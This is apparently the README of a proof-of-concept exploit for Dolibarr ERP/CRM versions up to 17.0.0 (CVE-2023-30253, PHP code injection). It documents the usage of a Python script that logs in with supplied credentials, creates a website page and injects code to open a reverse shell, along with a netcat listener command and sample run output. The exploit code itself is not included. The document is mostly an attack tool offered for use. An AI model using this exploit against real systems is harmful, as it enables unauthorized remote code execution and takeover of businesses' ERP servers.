 README
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜  python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
  hostname    Target hostname
  username    Username of Dolibarr ERP/CRM
  password    Password of Dolibarr ERP/CRM
  lhost       Listening host for reverse shell
  lport       Listening port for reverse shell
options:
  -h, --help  show this help message and exit
Run the netcat on your host:
➜ nc -lvnp 9001
Run the exploit (example):
➜ python3 exploit.py http://example.com login passsword 127.0.0.1 9001
[*] Trying authentication...
[**] Login: login
[**] Password: password
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection